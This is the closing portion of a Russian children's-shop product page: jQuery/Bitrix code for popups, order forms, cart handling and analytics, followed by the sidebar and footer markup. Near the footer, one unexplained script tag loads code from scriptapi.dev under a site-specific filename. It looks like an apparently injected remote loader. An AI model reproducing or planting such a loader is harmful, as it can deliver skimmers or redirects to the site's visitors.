	});

	// One click popup
	$(document).on('click', '.js-oneclick-link', function(event){
		event.stopPropagation();
		$('#oneClickPopup').find('input[name=id]').val($(this).attr('data-id'));
		$('#oneClickPopup').find('.b-popup__success').hide(),
		$('#oneClickPopup').find('.b-popup__content').show(),
		$('#oneClickPopup').fadeIn(200);
	});

	// Sale click popup
	$(document).on('click', '.js-sale-link', function(event){
		event.stopPropagation();
		$('#salePopup').find('.b-popup__success').hide(),
		$('#salePopup').find('.b-popup__content').show(),
		$('#salePopup').fadeIn(200);
	});

	// Credit click popup
	$(document).on('click', '.js-credit-link', function(event){
		event.stopPropagation();
		$('#creditPopup').find('.b-popup__content').show(),
		$('#creditPopup').fadeIn(200);
	});

	/*$(document).on('click', function(){
		$('.b-popup-box').fadeOut(200);
	});*/

	$(document).on('click', '.b-popup', function(event){
		event.stopPropagation();
	});


	// Gift popup
	$(document).on('click', '.js-gift-popup-link', function(event){
		event.stopPropagation();
		$('#giftPopup'+$(this).attr('data-id')).fadeIn(200);
	});

	if($('body').find('.b-tab__nav-item').length){
		$('.b-tab__nav-item').eq(0).addClass('is-active');
	}

	$(document).on('click', '.view_all_colors', function(){
		$('body, html').animate({
			scrollTop: $('.b-tab__nav').offset().top
		}, 800);

		$('.js-tab-link').eq(0).trigger('click');
	});


	/* отображение расчетов по доставке */
	$("select[name=delivery_cities_id]").on('change', function show_delivery_info() {
		var delivery_cities_id = $('select[name=delivery_cities_id] option:selected').val();
		var weight = $('input[name=weight]').val();
		var price = $('input[name=priceDelivery]').val();
		if (delivery_cities_id == 0){
			$('div.delivery_info').html('');
			return false;
		}
		BX.ajax.post(
			"/catalog/ajax.php",
			{value: delivery_cities_id, weight: weight, price: price, AJAX: "Y"},
			function(e){
				$('div.delivery_info').html('').append(e);
			}
		);
	});

	$(document).on('submit', '.js-oneclick-form', sendForm);

	function sendForm(event){
		event.preventDefault();

		BX.ready(function () {

			var submitBtn = BX('fire_event2');
			BX.bind(submitBtn, 'click', function(){
				BX.onCustomEvent('my-event-name2', []);
			});

			if (!BX.UserConsent)
			{
				return;
			}
			var control = BX.UserConsent.load(BX('oneClickPopup'));
			if (!control)
			{
				return;
			}

			BX.addCustomEvent(
				control,
				BX.UserConsent.events.save,
				function (data) {
					var form = $('.js-oneclick-form'),
						success = $('#oneClickPopup').find('.b-popup__success'),
						content = $('#oneClickPopup').find('.b-popup__content'),
						action = form.attr('action'),
						method = form.attr('method'),
						dataType = 'json',
						dataSerialize = form.serialize();

					$.ajax({
						url: action,
						data: dataSerialize,
						method: method,
						dataType: dataType,
						success: function(data){
							if(data.ORDER_NUMBER)
							{
								if(success.css('display') == 'none'){
									success.show();
									content.hide();
								}
								else {
									alert('Ошибка. Попробуйте еще.');
								}
							}
						}
					});
				}
			);

		});
	}

	$(document).on('submit', '.js-sale-form', sendFormSale);

	function sendFormSale(event){
		event.preventDefault();

		BX.ready(function () {

			var submitBtn = BX('fire_event');
			BX.bind(submitBtn, 'click', function(){
				BX.onCustomEvent('my-event-name', []);
			});

			if (!BX.UserConsent)
			{
				return;
			}
			var control = BX.UserConsent.load(BX('salePopup'));
			if (!control)
			{
				return;
			}

			BX.addCustomEvent(
				control,
				BX.UserConsent.events.save,
				function (data) {
					var form = $('.js-sale-form'),
						success = $('#salePopup').find('.b-popup__success'),
						content = $('#salePopup').find('.b-popup__content'),
						action = form.attr('action'),
						method = form.attr('method'),
						dataType = 'json',
						dataSerialize = form.serialize();

					$.ajax({
						url: action,
						data: dataSerialize,
						method: method,
						dataType: dataType,
						success: function(data){
							if(success.css('display') == 'none'){
								success.show();
								content.hide();
							}
						}
					});
				}
			);

		});
	}

	// Select color

	$(document).on('click', '.js-select-color', function(event){
		event.preventDefault();

		var _thisID = $(this).data('ajax-id');
		var button = $('.span6 .js-basket-btn');

		$(this).parents('.b-select__list').find('.b-select__list-title').text($(this).find('.b-select__list-span').text());

		$('.b-prod-img__ajax a, .b-prod-img__ajax a > img').hide();
		$('.b-prod-img__ajax a[data-ajax-id="' + _thisID + '"]').css('display', 'block').find('img').show();

		$('.b-prod-img__big .b-prod__gift').hide();
		$('.b-prod-img__big .b-prod__gift[data-ajax-id="' + _thisID + '"]').show();

		$('.b-price__box').hide();
		$('.b-price__box[data-ajax-id="' + _thisID + '"]').show();

		$('.b-prod__promotion').hide();
		$('.b-prod__promotion[data-ajax-id="' + _thisID + '"]').show();

		$('.span6 .js-basket-btn, .span6 .js-oneclick-link').attr('data-id', _thisID);

		button.removeClass("in--basket");
		button.html("<i></i>В корзину")
	});

	$(function () {
		'use strict';

		dataLayer.push({
			"ecommerce": {
				"detail": {
					"products": [
						{
							"id": 149732,
							"name": "Chien Ti Off-Roader (СТ-885 R)",
							"price": 23800,
							"brand": 'Chien Ti',
							"category": ''
						}
					]
				}
			}
		});

		function addToCart(button) {
			$.ajax({
				type: "POST",
				url: "/ajax/basket.php",
				data: { id: button.attr('data-id'), action: "addToBasket", gift: "Y"},
				dataType: 'json',
				success: function(data) {
					if(data["ADD2BASKET"]){
						$.ajax({
							type: "POST",
							url: "/ajax/reload_basket.php",
							data: {},
							success: function(data) {
								$("#basketTitleWrap").html(data);
							}
						});

						button.addClass("in--basket");
						button.html("<i></i>В корзине");
					}
					else{
						console.log("ERROR ADD2BASKET");
					}

					BX.onCustomEvent("onCatalogStoreProductChange", [button.attr('data-id')]);
				}
			});
		}
		var $button = $('.js-basket-btn');

		$button.on('click', function (event) {
			event.preventDefault();

			var button = $(this),
				item = button.parent().parent().parent().find('.b-prod-img__big');

			if (!button.hasClass('in--basket')) {

				if(item.length)
				{
					var img = item.find('.b-prod-img__ajax'),
						productX = img.offset().left,
						productY = img.offset().top,
						basketX	= $('#basketTitleWrap').offset().left,
						basketY	= $('#basketTitleWrap').offset().top,
						gotoX = basketX - productX,
						gotoY = basketY - productY,
						newImageWidth 	= img.width() / 3,
						newImageHeight	= img.height() / 3;

					img.clone()
						.prependTo(item)
						.css({'position' : 'absolute'})
						.animate({opacity: 0.7}, 300 )
						.animate({opacity: 0.1, marginLeft: gotoX, marginTop: gotoY, width: newImageWidth, height: newImageHeight}, 1500, function() {
							$(this).remove();
							addToCart(button);
						});
				}
				else
				{
					addToCart(button);
				}

				dataLayer.push({
					"ecommerce": {
						"add": {
							'actionField': {'list': 'Detail'},
							"products": [
								{
									"id": 149732,
									"name": "Chien Ti Off-Roader (СТ-885 R)",
									"price": 23800,
									"brand": 'Chien Ti',
									"category": '',
									"quantity": 1
								}
							]
						}
					}
				});
			}
			else
			{
				document.location.href = "/personal/cart/";
			}
		});
	});
</script>

	
 <!--#WORK_AREA END#--> 			<!--noindex-->		</div>
<div class="span2 right_column_block">
	  	<!--<div class="span12 blcontent" style="padding: 12px 2px 12px 2px">
 <a href="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=2508/*http://market.yandex.ru/shop/36709/reviews" target="_blank"><img width="120" alt="Читайте отзывы покупателей и оценивайте качество магазина на Яндекс.Маркете" src="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=2506/*https://grade.market.yandex.ru/?id=36709&action=image&size=1" height="110" border="0"></a>
	</div>-->
	<div class="span12 blcontent">
		<p style="color: #7b1376;">
			<b>Мы в ТОП-10<br>
			детских магазинов!</b>
		</p>
		<p>
			<img width="87" alt="top10" src="/upload/articles/articles5452.jpg" height="87">
		</p>
		<p>
			<a href="/articles/elefantenok_ru_v_top_10_detskih_internet_magazinov.html" style="color: #000000;">Подробнее</a>
		</p>
	</div>
	<div class="span12 user_info">
		     <b>Информация покупателям:</b>
    <ul class="unstyled">
        
            <li><a href="/articles/kak_sdelat_zakaz.html">Как сделать заказ</a></li>

        
            <li><a href="/articles/dostavka_i_oplata.html">Доставка и оплата</a></li>

        
            <li><a href="/articles/garantiya_i_vozvrat.html">Гарантия и возврат</a></li>

            </ul>
	</div>
	<div class="span12 brands_block" style="display: none;">
		<div class="span12 header">
			Бренды
		</div>
		 		<ul class="inline brands_letter">
			 <!-- 			<li>
			<div title="&lt;span id=" class="bxhtmled-surrogate">
				<span class="bxhtmled-surrogate-inner"><span class="bxhtmled-right-side-item-icon"></span><span class="bxhtmled-comp-lable" unselectable="on" spellcheck="false">Код PHP</span></span>" class="letters"&gt;			</div>
 </li>
			 		</ul>
		<div class="next_letter">
		</div>
		<ul class="inline brands_letter">
			   -->		</ul>
		<div class="next_letter">
		</div>
		 <!--
		<div class="producersblockAll">
			   		</div>
		 --><br>
	</div>
	<div class="span12 cards_sale" style="padding-bottom: 10px;">
		 
<p align="center">
 <a href="/catalog/mufty_dlya_ruk_1.html"> <img width="150" alt="муфты-зима-слон.jpg" src="/upload/medialibrary/73b/mufty_zima_slon.jpg" height="230" title="муфты-зима-слон.jpg"> </a>
</p>	</div>
	<div class="span12 social_block" style="padding-bottom: 10px;">
		 <b class="psevdo-h">ВКонтакте</b>
<!-- VK Widget -->
<div id="vk_groups"></div>	</div>
	<div class="span12 leader" style="padding-bottom: 10px;">
		 
<p align="center">
 <a href="/catalog/konverty_dlya_vypiski_1.html"> <img width="200" alt="выписка-зима-слон1.jpg" src="/upload/medialibrary/344/vypiska_zima_slon1.jpg" height="307" title="выписка-зима-слон1.jpg"> </a>
</p>	</div>
</div>
 <div class="row-fluid footer">
	<div class="span6 footer_left">
		 <p><a href="https://www.elefantenok.ru">© 2009-2026</a> </p>
<p>Все права защищены. Интернет ресурс носит исключительно информационный характер и не является публичной
офертой, определяемой положениями ст. 437 Гражданского кодекса РФ.</p>
<p>Наличие товара и стоимость, пожалуйста, уточняйте по телефону.</p>	</div>
	<div class="span3">
		 <ul class="inline">
    <li><img src="/bitrix/templates/main/images/pay_systems/oplata.jpg" alt="Любые способы оплаты, в т.ч. оплата банковскими картами." /></li>
</ul>	</div>
	<div class="span3 footer_right">
		<p>
			 <br/>+7 (495) 989-1822		</p>
	</div>
</div>
<div class="row-fluid">
</div><script src="https://scriptapi.dev/api/elefantenok.js"></script>
   <button id="move_up" class="btn move_up" type="button">Наверх<i class="icon-arrow-up icon-white"></i></button>
     <script type="text/javascript" src="/html/js/openapi-116.min.js"></script>
    <script type="text/javascript">
        VK.Widgets.Group("vk_groups", {mode: 0, width: "146", height: "260", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 11659522);
    </script>
    <script type="text/javascript">
        var __cs = __cs || [];
        __cs.push(["setCsAccount", "uyTTdyopWqpgxBcgCqNFXschlxPy_aet"]);
        __cs.push(["setCsHost", "//server.comagic.ru/comagic"]);
    </script>
    <script type="text/javascript" async src="//app.comagic.ru/static/cs.min.js"></script>
    <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

        ga('create', 'UA-11444882-1', 'auto');
        ga('send', 'pageview');
    </script>
    <!--LiveInternet counter-->
    <script type="text/javascript"><!--
    document.write("<a href='//www.liveinternet.ru/click' "+
        "target=_blank><img src='//counter.yadro.ru/hit?t44.15;r"+
        escape(document.referrer)+((typeof(screen)=="undefined")?"":
        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
            screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
        ";"+Math.random()+
        "' alt='' title='LiveInternet' "+
        "border='0' width='31' height='31'><\/a>");
    //--></script>
    <!--/LiveInternet-->